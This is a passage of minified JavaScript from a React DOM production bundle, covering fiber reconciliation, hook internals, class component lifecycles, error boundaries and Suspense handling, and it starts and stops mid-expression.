I&&En(f,_),E}for(m=r(f,m);_<p.length;_++)L=S(m,f,_,p[_],k),L!==null&&(e&&L.alternate!==null&&m.delete(L.key===null?_:L.key),s=o(L,s,_),N===null?E=L:N.sibling=L,N=L);return e&&m.forEach(function(re){return n(f,re)}),I&&En(f,_),E}function z(f,s,p,k){var E=wt(p);if(typeof E!=="function")throw Error(w(150));if(p=E.call(p),p==null)throw Error(w(151));for(var N=E=null,m=s,_=s=0,L=null,T=p.next();m!==null&&!T.done;_++,T=p.next()){m.index>_?(L=m,m=null):L=m.sibling;var re=y(f,m,T.value,k);if(re===null){m===null&&(m=L);break}e&&m&&re.alternate===null&&n(f,m),s=o(re,s,_),N===null?E=re:N.sibling=re,N=re,m=L}if(T.done)return t(f,m),I&&En(f,_),E;if(m===null){for(;!T.done;_++,T=p.next())T=g(f,T.value,k),T!==null&&(s=o(T,s,_),N===null?E=T:N.sibling=T,N=T);return I&&En(f,_),E}for(m=r(f,m);!T.done;_++,T=p.next())T=S(m,f,_,T.value,k),T!==null&&(e&&T.alternate!==null&&m.delete(T.key===null?_:T.key),s=o(T,s,_),N===null?E=T:N.sibling=T,N=T);return e&&m.forEach(function(gn){return n(f,gn)}),I&&En(f,_),E}function B(f,s,p,k){if(typeof p==="object"&&p!==null&&p.type===Qn&&p.key===null&&(p=p.props.children),typeof p==="object"&&p!==null){switch(p.$$typeof){case Er:e:{for(var E=p.key,N=s;N!==null;){if(N.key===E){if(E=p.type,E===Qn){if(N.tag===7){t(f,N.sibling),s=l(N,p.props.children),s.return=f,f=s;break e}}else if(N.elementType===E||typeof E==="object"&&E!==null&&E.$$typeof===je&&ra(E)===N.type){t(f,N.sibling),s=l(N,p.props),s.ref=Ct(f,N,p),s.return=f,f=s;break e}t(f,N);break}else n(f,N);N=N.sibling}p.type===Qn?(s=Ln(p.props.children,f.mode,k,p.key),s.return=f,f=s):(k=Xr(p.type,p.key,p.props,null,f.mode,k),k.ref=Ct(f,s,p),k.return=f,f=k)}return u(f);case $n:e:{for(N=p.key;s!==null;){if(s.key===N)if(s.tag===4&&s.stateNode.containerInfo===p.containerInfo&&s.stateNode.implementation===p.implementation){t(f,s.sibling),s=l(s,p.children||[]),s.return=f,f=s;break e}else{t(f,s);break}else n(f,s);s=s.sibling}s=go(p,f.mode,k),s.return=f,f=s}return u(f);case je:return N=p._init,B(f,s,N(p._payload),k)}if(Nt(p))return C(f,s,p,k);if(wt(p))return z(f,s,p,k);Or(f,p)}return typeof p==="string"&&p!==""||typeof p==="number"?(p=""+p,s!==null&&s.tag===6?(t(f,s.sibling),s=l(s,p),s.return=f,f=s):(t(f,s),s=yo(p,f.mode,k),s.return=f,f=s),u(f)):t(f,s)}return B}function Ou(){Du=Zn=al=null}function Mu(e){var n=il.current;M(il),e._currentValue=n}function Jo(e,n,t){for(;e!==null;){var r=e.alternate;if((e.childLanes&n)!==n?(e.childLanes|=n,r!==null&&(r.childLanes|=n)):r!==null&&(r.childLanes&n)!==n&&(r.childLanes|=n),e===t)break;e=e.return}}function tt(e,n){al=e,Du=Zn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&((e.lanes&n)!==0&&(se=!0),e.firstContext=null)}function Ce(e){var n=e._currentValue;if(Du!==e)if(e={context:e,memoizedValue:n,next:null},Zn===null){if(al===null)throw Error(w(308));Zn=e,al.dependencies={lanes:0,firstContext:e}}else Zn=Zn.next=e;return n}function Iu(e){Pn===null?Pn=[e]:Pn.push(e)}function Rs(e,n,t,r){var l=n.interleaved;return l===null?(t.next=t,Iu(n)):(t.next=l.next,l.next=t),n.interleaved=t,Xe(e,r)}function Xe(e,n){e.lanes|=n;var t=e.alternate;t!==null&&(t.lanes|=n),t=e;for(e=e.return;e!==null;)e.childLanes|=n,t=e.alternate,t!==null&&(t.childLanes|=n),t=e,e=e.return;return t.tag===3?t.stateNode:null}function Uu(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Fs(e,n){e=e.updateQueue,n.updateQueue===e&&(n.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ae(e,n){return{eventTime:e,lane:n,tag:0,payload:null,callback:null,next:null}}function sn(e,n,t){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,(R&2)!==0){var l=r.pending;return l===null?n.next=n:(n.next=l.next,l.next=n),r.pending=n,Xe(e,t)}return l=r.interleaved,l===null?(n.next=n,Iu(r)):(n.next=l.next,l.next=n),r.interleaved=n,Xe(e,t)}function Qr(e,n,t){if(n=n.updateQueue,n!==null&&(n=n.shared,(t&4194240)!==0)){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,Su(e,t)}}function la(e,n){var{updateQueue:t,alternate:r}=e;if(r!==null&&(r=r.updateQueue,t===r)){var l=null,o=null;if(t=t.firstBaseUpdate,t!==null){do{var u={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};o===null?l=o=u:o=o.next=u,t=t.next}while(t!==null);o===null?l=o=n:o=o.next=n}else l=o=n;t={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:o,shared:r.shared,effects:r.effects},e.updateQueue=t;return}e=t.lastBaseUpdate,e===null?t.firstBaseUpdate=n:e.next=n,t.lastBaseUpdate=n}function sl(e,n,t,r){var l=e.updateQueue;be=!1;var{firstBaseUpdate:o,lastBaseUpdate:u}=l,i=l.shared.pending;if(i!==null){l.shared.pending=null;var a=i,d=a.next;a.next=null,u===null?o=d:u.next=d,u=a;var v=e.alternate;v!==null&&(v=v.updateQueue,i=v.lastBaseUpdate,i!==u&&(i===null?v.firstBaseUpdate=d:i.next=d,v.lastBaseUpdate=a))}if(o!==null){var g=l.baseState;u=0,v=d=a=null,i=o;do{var{lane:y,eventTime:S}=i;if((r&y)===y){v!==null&&(v=v.next={eventTime:S,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var C=e,z=i;switch(y=n,S=t,z.tag){case 1:if(C=z.payload,typeof C==="function"){g=C.call(S,g,y);break e}g=C;break e;case 3:C.flags=C.flags&-65537|128;case 0:if(C=z.payload,y=typeof C==="function"?C.call(S,g,y):C,y===null||y===void 0)break e;g=$({},g,y);break e;case 2:be=!0}}i.callback!==null&&i.lane!==0&&(e.flags|=64,y=l.effects,y===null?l.effects=[i]:y.push(i))}else S={eventTime:S,lane:y,tag:i.tag,payload:i.payload,callback:i.callback,next:null},v===null?(d=v=S,a=g):v=v.next=S,u|=y;if(i=i.next,i===null)if(i=l.shared.pending,i===null)break;else y=i,i=y.next,y.next=null,l.lastBaseUpdate=y,l.shared.pending=null}while(1);if(v===null&&(a=g),l.baseState=a,l.firstBaseUpdate=d,l.lastBaseUpdate=v,n=l.shared.interleaved,n!==null){l=n;do u|=l.lane,l=l.next;while(l!==n)}else o===null&&(l.shared.lanes=0);Dn|=u,e.lanes=u,e.memoizedState=g}}function oa(e,n,t){if(e=n.effects,n.effects=null,e!==null)for(n=0;n<e.length;n++){var r=e[n],l=r.callback;if(l!==null){if(r.callback=null,r=t,typeof l!=="function")throw Error(w(191,l));l.call(r)}}}function zn(e){if(e===sr)throw Error(w(174));return e}function Bu(e,n){switch(D(nr,n),D(er,e),D(We,sr),e=n.nodeType,e){case 9:case 11:n=(n=n.documentElement)?n.namespaceURI:Lo(null,"");break;default:e=e===8?n.parentNode:n,n=e.namespaceURI||null,e=e.tagName,n=Lo(n,e)}M(We),D(We,n)}function at(){M(We),M(er),M(nr)}function Ds(e){zn(nr.current);var n=zn(We.current),t=Lo(n,e.type);n!==t&&(D(er,e),D(We,t))}function Vu(e){er.current===e&&(M(We),M(er))}function cl(e){for(var n=e;n!==null;){if(n.tag===13){var t=n.memoizedState;if(t!==null&&(t=t.dehydrated,t===null||t.data==="$?"||t.data==="$!"))return n}else if(n.tag===19&&n.memoizedProps.revealOrder!==void 0){if((n.flags&128)!==0)return n}else if(n.child!==null){n.child.return=n,n=n.child;continue}if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}function Wu(){for(var e=0;e<co.length;e++)co[e]._workInProgressVersionPrimary=null;co.length=0}function b(){throw Error(w(321))}function $u(e,n){if(n===null)return!1;for(var t=0;t<n.length&&t<e.length;t++)if(!Oe(e[t],n[t]))return!1;return!0}function Qu(e,n,t,r,l,o){if(Fn=o,W=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,Hr.current=e===null||e.memoizedState===null?Xp:Gp,e=t(r,l),Wt){o=0;do{if(Wt=!1,tr=0,25<=o)throw Error(w(301));o+=1,Y=A=null,n.updateQueue=null,Hr.current=Zp,e=t(r,l)}while(Wt)}if(Hr.current=dl,n=A!==null&&A.next!==null,Fn=0,Y=A=W=null,fl=!1,n)throw Error(w(300));return e}function Hu(){var e=tr!==0;return tr=0,e}function Ue(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Y===null?W.memoizedState=Y=e:Y=Y.next=e,Y}function _e(){if(A===null){var e=W.alternate;e=e!==null?e.memoizedState:null}else e=A.next;var n=Y===null?W.memoizedState:Y.next;if(n!==null)Y=n,A=e;else{if(e===null)throw Error(w(310));A=e,e={memoizedState:A.memoizedState,baseState:A.baseState,baseQueue:A.baseQueue,queue:A.queue,next:null},Y===null?W.memoizedState=Y=e:Y=Y.next=e}return Y}function rr(e,n){return typeof n==="function"?n(e):n}function po(e){var n=_e(),t=n.queue;if(t===null)throw Error(w(311));t.lastRenderedReducer=e;var r=A,l=r.baseQueue,o=t.pending;if(o!==null){if(l!==null){var u=l.next;l.next=o.next,o.next=u}r.baseQueue=l=o,t.pending=null}if(l!==null){o=l.next,r=r.baseState;var i=u=null,a=null,d=o;do{var v=d.lane;if((Fn&v)===v)a!==null&&(a=a.next={lane:0,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null}),r=d.hasEagerState?d.eagerState:e(r,d.action);else{var g={lane:v,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null};a===null?(i=a=g,u=r):a=a.next=g,W.lanes|=v,Dn|=v}d=d.next}while(d!==null&&d!==o);a===null?u=r:a.next=i,Oe(r,n.memoizedState)||(se=!0),n.memoizedState=r,n.baseState=u,n.baseQueue=a,t.lastRenderedState=r}if(e=t.interleaved,e!==null){l=e;do o=l.lane,W.lanes|=o,Dn|=o,l=l.next;while(l!==e)}else l===null&&(t.lanes=0);return[n.memoizedState,t.dispatch]}function mo(e){var n=_e(),t=n.queue;if(t===null)throw Error(w(311));t.lastRenderedReducer=e;var{dispatch:r,pending:l}=t,o=n.memoizedState;if(l!==null){t.pending=null;var u=l=l.next;do o=e(o,u.action),u=u.next;while(u!==l);Oe(o,n.memoizedState)||(se=!0),n.memoizedState=o,n.baseQueue===null&&(n.baseState=o),t.lastRenderedState=o}return[o,r]}function Os(){}function Ms(e,n){var t=W,r=_e(),l=n(),o=!Oe(r.memoizedState,l);if(o&&(r.memoizedState=l,se=!0),r=r.queue,xu(Bs.bind(null,t,r,e),[e]),r.getSnapshot!==n||o||Y!==null&&Y.memoizedState.tag&1){if(t.flags|=2048,lr(9,Us.bind(null,t,r,l,n),void 0,null),X===null)throw Error(w(349));(Fn&30)!==0||Is(t,n,l)}return l}function Is(e,n,t){e.flags|=16384,e={getSnapshot:n,value:t},n=W.updateQueue,n===null?(n={lastEffect:null,stores:null},W.updateQueue=n,n.stores=[e]):(t=n.stores,t===null?n.stores=[e]:t.push(e))}function Us(e,n,t,r){n.value=t,n.getSnapshot=r,Vs(n)&&Ws(e)}function Bs(e,n,t){return t(function(){Vs(n)&&Ws(e)})}function Vs(e){var n=e.getSnapshot;e=e.value;try{var t=n();return!Oe(e,t)}catch(r){return!0}}function Ws(e){var n=Xe(e,1);n!==null&&De(n,e,1,-1)}function ua(e){var n=Ue();return typeof e==="function"&&(e=e()),n.memoizedState=n.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:rr,lastRenderedState:e},n.queue=e,e=e.dispatch=Yp.bind(null,W,e),[n.memoizedState,e]}function lr(e,n,t,r){return e={tag:e,create:n,destroy:t,deps:r,next:null},n=W.updateQueue,n===null?(n={lastEffect:null,stores:null},W.updateQueue=n,n.lastEffect=e.next=e):(t=n.lastEffect,t===null?n.lastEffect=e.next=e:(r=t.next,t.next=e,e.next=r,n.lastEffect=e)),e}function $s(){return _e().memoizedState}function xr(e,n,t,r){var l=Ue();W.flags|=e,l.memoizedState=lr(1|n,t,void 0,r===void 0?null:r)}function _l(e,n,t,r){var l=_e();r=r===void 0?null:r;var o=void 0;if(A!==null){var u=A.memoizedState;if(o=u.destroy,r!==null&&$u(r,u.deps)){l.memoizedState=lr(n,t,o,r);return}}W.flags|=e,l.memoizedState=lr(1|n,t,o,r)}function ia(e,n){return xr(8390656,8,e,n)}function xu(e,n){return _l(2048,8,e,n)}function Qs(e,n){return _l(4,2,e,n)}function Hs(e,n){return _l(4,4,e,n)}function xs(e,n){if(typeof n==="function")return e=e(),n(e),function(){n(null)};if(n!==null&&n!==void 0)return e=e(),n.current=e,function(){n.current=null}}function As(e,n,t){return t=t!==null&&t!==void 0?t.concat([e]):null,_l(4,4,xs.bind(null,n,e),t)}function Au(){}function Ks(e,n){var t=_e();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&$u(n,r[1]))return r[0];return t.memoizedState=[e,n],e}function Ys(e,n){var t=_e();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&$u(n,r[1]))return r[0];return e=e(),t.memoizedState=[e,n],e}function Xs(e,n,t){if((Fn&21)===0)return e.baseState&&(e.baseState=!1,se=!0),e.memoizedState=t;return Oe(t,n)||(t=ja(),W.lanes|=t,Dn|=t,e.baseState=!0),n}function Ap(e,n){var t=F;F=t!==0&&4>t?t:4,e(!0);var r=fo.transition;fo.transition={};try{e(!1),n()}finally{F=t,fo.transition=r}}function Gs(){return _e().memoizedState}function Kp(e,n,t){var r=fn(e);if(t={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null},Zs(e))Js(n,t);else if(t=Rs(e,n,t,r),t!==null){var l=ue();De(t,e,r,l),qs(t,n,r)}}function Yp(e,n,t){var r=fn(e),l={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null};if(Zs(e))Js(n,l);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=n.lastRenderedReducer,o!==null))try{var u=n.lastRenderedState,i=o(u,t);if(l.hasEagerState=!0,l.eagerState=i,Oe(i,u)){var a=n.interleaved;a===null?(l.next=l,Iu(n)):(l.next=a.next,a.next=l),n.interleaved=l;return}}catch(d){}finally{}t=Rs(e,n,l,r),t!==null&&(l=ue(),De(t,e,r,l),qs(t,n,r))}}function Zs(e){var n=e.alternate;return e===W||n!==null&&n===W}function Js(e,n){Wt=fl=!0;var t=e.pending;t===null?n.next=n:(n.next=t.next,t.next=n),e.pending=n}function qs(e,n,t){if((t&4194240)!==0){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,Su(e,t)}}function Le(e,n){if(e&&e.defaultProps){n=$({},n),e=e.defaultProps;for(var t in e)n[t]===void 0&&(n[t]=e[t]);return n}return n}function qo(e,n,t,r){n=e.memoizedState,t=t(r,n),t=t===null||t===void 0?n:$({},n,t),e.memoizedState=t,e.lanes===0&&(e.updateQueue.baseState=t)}function aa(e,n,t,r,l,o,u){return e=e.stateNode,typeof e.shouldComponentUpdate==="function"?e.shouldComponentUpdate(r,o,u):n.prototype&&n.prototype.isPureReactComponent?!Jt(t,r)||!Jt(l,o):!0}function js(e,n,t){var r=!1,l=mn,o=n.contextType;return typeof o==="object"&&o!==null?o=Ce(o):(l=fe(n)?Tn:te.current,r=n.contextTypes,o=(r=r!==null&&r!==void 0)?ot(e,l):mn),n=new n(t,o),e.memoizedState=n.state!==null&&n.state!==void 0?n.state:null,n.updater=Pl,e.stateNode=n,n._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=o),n}function sa(e,n,t,r){e=n.state,typeof n.componentWillReceiveProps==="function"&&n.componentWillReceiveProps(t,r),typeof n.UNSAFE_componentWillReceiveProps==="function"&&n.UNSAFE_componentWillReceiveProps(t,r),n.state!==e&&Pl.enqueueReplaceState(n,n.state,null)}function jo(e,n,t,r){var l=e.stateNode;l.props=t,l.state=e.memoizedState,l.refs={},Uu(e);var o=n.contextType;typeof o==="object"&&o!==null?l.context=Ce(o):(o=fe(n)?Tn:te.current,l.context=ot(e,o)),l.state=e.memoizedState,o=n.getDerivedStateFromProps,typeof o==="function"&&(qo(e,n,o,t),l.state=e.memoizedState),typeof n.getDerivedStateFromProps==="function"||typeof l.getSnapshotBeforeUpdate==="function"||typeof l.UNSAFE_componentWillMount!=="function"&&typeof l.componentWillMount!=="function"||(n=l.state,typeof l.componentWillMount==="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount==="function"&&l.UNSAFE_componentWillMount(),n!==l.state&&Pl.enqueueReplaceState(l,l.state,null),sl(e,t,l,r),l.state=e.memoizedState),typeof l.componentDidMount==="function"&&(e.flags|=4194308)}function st(e,n){try{var t="",r=n;do t+=Pd(r),r=r.return;while(r);var l=t}catch(o){l=`
Error generating stack: `+o.message+`
`+o.stack}return{value:e,source:n,stack:l,digest:null}}function ho(e,n,t){return{value:e,source:null,stack:t!=null?t:null,digest:n!=null?n:null}}function bo(e,n){try{console.error(n.value)}catch(t){setTimeout(function(){throw t})}}function bs(e,n,t){t=Ae(-1,t),t.tag=3,t.payload={element:null};var r=n.value;return t.callback=function(){ml||(ml=!0,su=r),bo(e,n)},t}function ec(e,n,t){t=Ae(-1,t),t.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r==="function"){var l=n.value;t.payload=function(){return r(l)},t.callback=function(){bo(e,n)}}var o=e.stateNode;return o!==null&&typeof o.componentDidCatch==="function"&&(t.callback=function(){bo(e,n),typeof r!=="function"&&(cn===null?cn=new Set([this]):cn.add(this));var u=n.stack;this.componentDidCatch(n.value,{componentStack:u!==null?u:""})}),t}function ca(e,n,t){var r=e.pingCache;if(r===null){r=e.pingCache=new Jp;var l=new Set;r.set(n,l)}else l=r.get(n),l===void 0&&(l=new Set,r.set(n,l));l.has(t)||(l.add(t),e=cm.bind(null,e,n,t),n.then(e,e))}function fa(e){do{var n;if(n=e.tag===13)n=e.memoizedState,n=n!==null?n.dehydrated!==null?!0:!1:!0;if(n)return e;e=e.return}while(e!==null);return null}function da(e,n,t,r,l){if((e.mode&1)===0)return e===n?e.flags|=65536:(e.flags|=128,t.flags|=131072,t.flags&=-52805,t.tag===1&&(t.alternate===null?t.tag=17:(n=Ae(-1,1),n.tag=2,sn(t,n,1))),t.lanes|=1),e;return e.flags|=65536,e.lanes=l,e}function oe(e,n,t,r){n.child=e===null?Ts(n,null,t,r):it(n,e.child,t,r)}function pa(e,n,t,r,l){t=t.render;var o=n.ref;if(tt(n,l),r=Qu(e,n,t,r,o,l),t=Hu(),e!==null&&!se)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Ge(e,n,l);return I&&t&&Tu(n),n.flags|=1,oe(e,n,r,l),n.child}function ma(e,n,t,r,l){if(e===null){var o=t.type;if(typeof o==="function"&&!ju(o)&&o.defaultProps===void 0&&t.compare===null&&t.defaultProps===void 0)return n.tag=15,n.type=o,nc(e,n,o,r,l);return e=Xr(t.type,null,r,n,n.mode,l),e.ref=n.ref,e.return=n,n.child=e}if(o=e.child,(e.lanes&l)===0){var u=o.memoizedProps;if(t=t.compare,t=t!==null?t:Jt,t(u,r)&&e.ref===n.ref)return Ge(e,n,l)}return n.flags|=1,e=dn(o,r),e.ref=n.ref,e.return=n,n.child=e}function nc(e,n,t,r,l){if(e!==null){var o=e.memoizedProps;if(Jt(o,r)&&e.ref===n.ref)if(se=!1,n.pendingProps=r=o,(e.lanes&l)!==0)(e.flags&131072)!==0&&(se=!0);else return n.lanes=e.lanes,Ge(e,n,l)}return eu(e,n,t,r,l)}function tc(e,n,t){var r=n.pendingProps,l=r.children,o=e!==null?e.memoizedState:null;if(r.mode==="hidden")if((n.mode&1)===0)n.memoizedState={baseLanes:0,cachePool:null,transitions:null},D(qn,me),me|=t;else{if((t&1073741824)===0)return e=o!==null?o.baseLanes|t:t,n.lanes=n.childLanes=1073741824,n.memoizedState={baseLanes:e,cachePool:null,transitions:null},n.updateQueue=null,D(qn,me),me|=e,null;n.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=o!==null?o.baseLanes:t,D(qn,me),me|=r}else o!==null?(r=o.baseLanes|t,n.memoizedState=null):r=t,D(qn,me),me|=r;return oe(e,n,l,t),n.child}function rc(e,n){var t=n.ref;if(e===null&&t!==null||e!==null&&e.ref!==t)n.flags|=512,n.flags|=2097152}function eu(e,n,t,r,l){var o=fe(t)?Tn:te.current;if(o=ot(n,o),tt(n,l),t=Qu(e,n,t,r,o,l),r=Hu(),e!==null&&!se)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Ge(e,n,l);return I&&r&&Tu(n),n.flags|=1,oe(e,n,t,l),n.child}function ha(e,n,t,r,l){if(fe(t)){var o=!0;ll(n)}else o=!1;if(tt(n,l),n.stateNode===null)Ar(e,n),js(n,t,r),jo(n,t,r,l),r=!0;else if(e===null){var{stateNode:u,memoizedProps:i}=n;u.props=i;var a=u.context,d=t.contextType;typeof d==="object"&&d!==null?d=Ce(d):(d=fe(t)?Tn:te.current,d=ot(n,d));var v=t.getDerivedStateFromProps,g=typeof v==="function"||typeof u.getSnapshotBeforeUpdate==="function";g||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==r||a!==d)&&sa(n,u,r,d),be=!1;var y=n.memoizedState;u.state=y,sl(n,r,u,l),a=n.memoizedState,i!==r||y!==a||ce.current||be?(typeof v==="function"&&(qo(n,t,v,r),a=n.memoizedState),(i=be||aa(n,t,i,r,y,a,d))?(g||typeof u.UNSAFE_componentWillMount!=="function"&&typeof u.componentWillMount!=="function"||(typeof u.componentWillMount==="function"&&u.componentWillMount(),typeof u.UNSAFE_componentWillMount==="function"&&u.UNSAFE_componentWillMount()),typeof u.componentDidMount==="function"&&(n.flags|=4194308)):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),n.memoizedProps=r,n.memoizedState=a),u.props=r,u.state=a,u.context=d,r=i):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),r=!1)}else{u=n.stateNode,Fs(e,n),i=n.memoizedProps,d=n.type===n.elementType?i:Le(n.type,i),u.props=d,g=n.pendingProps,y=u.context,a=t.contextType,typeof a==="object"&&a!==null?a=Ce(a):(a=fe(t)?Tn:te.current,a=ot(n,a));var S=t.getDerivedStateFromProps;(v=typeof S==="function"||typeof u.getSnapshotBeforeUpdate==="function")||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==g||y!==a)&&sa(n,u,r,a),be=!1,y=n.memoizedState,u.state=y,sl(n,r,u,l);var C=n.memoizedState;i!==g||y!==C||ce.current||be?(typeof S==="function"&&(qo(n,t,S,r),C=n.memoizedState),(d=be||aa(n,t,d,r,y,C,a)||!1)?(v||typeof u.UNSAFE_componentWillUpdate!=="function"&&typeof u.componentWillUpdate!=="function"||(typeof u.componentWillUpdate==="function"&&u.componentWillUpdate(r,C,a),typeof u.UNSAFE_componentWillUpdate==="function"&&u.UNSAFE_componentWillUpdate(r,C,a)),typeof u.componentDidUpdate==="function"&&(n.flags|=4),typeof u.getSnapshotBeforeUpdate==="function"&&(n.flags|=1024)):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&y===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&y===e.memoizedState||(n.flags|=1024),n.memoizedProps=r,n.memoizedState=C),u.props=r,u.state=C,u.context=a,r=d):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&y===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&y===e.memoizedState||(n.flags|=1024),r=!1)}return nu(e,n,t,r,o,l)}function nu(e,n,t,r,l,o){rc(e,n);var u=(n.flags&128)!==0;if(!r&&!u)return l&&ea(n,t,!1),Ge(e,n,o);r=n.stateNode,qp.current=n;var i=u&&typeof t.getDerivedStateFromError!=="function"?null:r.render();return n.flags|=1,e!==null&&u?(n.child=it(n,e.child,null,o),n.child=it(n,null,i,o)):oe(e,n,i,o),n.memoizedState=r.state,l&&ea(n,t,!0),n.child}function lc(e){var n=e.stateNode;n.pendingContext?bi(e,n.pendingContext,n.pendingContext!==n.context):n.context&&bi(e,n.context,!1),Bu(e,n.containerInfo)}function va(e,n,t,r,l){return ut(),Fu(l),n.flags|=256,oe(e,n,t,r),n.child}function ru(e){return{baseLanes:e,cachePool:null,transitions:null}}function oc(e,n,t){var r=n.pendingProps,l=V.current,o=!1,u=(n.flags&128)!==0,i;if((i=u)||(i=e!==null&&e.memoizedState===null?!1:(l&2)!==0),i)o=!0,n.flags&=-129;else if(e===null||e.memoizedState!==null)l|=1;if(D(V,l&1),e===null){if(Zo(n),e=n.memoizedState,e!==null&&(e=e.dehydrated,e!==null))return(n.mode&1)===0?n.lanes=1:e.data==="$!"?n.lanes=8:n.lanes=1073741824,null;return u=r.children,e=r.fallback,o?(r=n.mode,o=n.child,u={mode:"hidden",children:u},(r&1)===0&&o!==null?(o.childLanes=0,o.pendingProps=u):o=Ll(u,r,0,null),e=Ln(e,r,t,null),o.return=n,e.return=n,o.sibling=e,n.child=o,n.child.memoizedState=ru(t),n.memoizedState=tu,e):Ku(n,u)}if(l=e.memoizedState,l!==null&&(i=l.dehydrated,i!==null))return jp(e,n,u,r,i,l,t);if(o){o=r.fallback,u=n.mode,l=e.child,i=l.sibling;var a={mode:"hidden",children:r.children};return(u&1)===0&&n.child!==l?(r=n.child,r.childLanes=0,r.pendingProps=a,n.deletions=null):(r=dn(l,a),r.subtreeFlags=l.subtreeFlags&14680064),i!==null?o=dn(i,o):(o=Ln(o,u,t,null),o.flags|=2),o.return=n,r.return=n,r.sibling=o,n.child=r,r=o,o=n.child,u=e.child.memoizedState,u=u===null?ru(t):{baseLanes:u.baseLanes|t,cachePool:null,transitions:u.transitions},o.memoizedState=u,o.childLanes=e.childLanes&~t,n.memoizedState=tu,r}return o=e.child,e=o.sibling,r=dn(o,{mode:"visible",children:r.children}),(n.mode&1)===0&&(r.lanes=t),r.return=n,r.sibling=null,e!==null&&(t=n.deletions,t===null?(n.deletions=[e],n.flags|=16):t.push(e)),n.child=r,n.memoizedState=null,r}function Ku(e,n){return n=Ll({mode:"visible",children:n},e.mode,0,null),n.return=e,e.child=n}function Mr(e,n,t,r){return r!==null&&Fu(r),it(n,e.child,null,t),e=Ku(n,n.pendingProps.children),e.flags|=2,n.memoizedState=null,e}function jp(e,n,t,r,l,o,u){if(t){if(n.flags&256)return n.flags&=-257,r=ho(Error(w(422))),Mr(e,n,u,r);if(n.memoizedState!==null)return n.child=e.child,n.flags|=128,null;return o=r.fallback,l=n.mode,r=Ll({mode:"visible",children:r.children},l,0,null),o=Ln(o,l,u,null),o.flags|=2,r.return=n,o.return=n,r.sibling=o,n.child=r,(n.mode&1)!==0&&it(n,e.child,null,u),n.child.memoizedState=ru(u),n.memoizedState=tu,o}if((n.mode&1)===0)return Mr(e,n,u,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var i=r.dgst;return r=i,o=Error(w(419)),r=ho(o,r,void 0),Mr(e,n,u,r)}if(i=(u&e.childLanes)!==0,se||i){if(r=X,r!==null){switch(u&-u){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=(l&(r.suspendedLanes|u))!==0?0:l,l!==0&&l!==o.retryLane&&(o.retryLane=l,Xe(e,l),De(r,e,l,-1))}return qu(),r=ho(Error(w(421))),Mr(e,n,u,r)}if(l.data==="$?")return n.flags|=128,n.child=e.child,n=fm.bind(null,e),l._reactRetry=n,null;return e=o.treeContext,he=an(l.nextSibling),ve=n,I=!0,Re=null,e!==null&&(we[ke++]=He,we[ke++]=xe,we[ke++]=Rn,He=e.id,xe=e.overflow,Rn=n),n=Ku(n,r.children),n.flags|=4096,n}function ya(e,n,t){e.lanes|=n;var r=e.alternate;r!==null&&(r.lanes|=n),Jo(e.return,n,t)}function vo(e,n,t,r,l){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:r,tail:t,tailMode:l}:(o.isBackwards=n,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=t,o.tailMode=l)}function uc(e,n,t){var r=n.pendingProps,l=r.revealOrder,o=r.tail;if(oe(e,n,r.children,t),r=V.current,(r&2)!==0)r=r&1|2,n.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=n.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ya(e,t,n);else if(e.tag===19)ya(e,t,n);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===n)break e;for(;e.sibling===null;){if(e.return===null||e.return===n)break 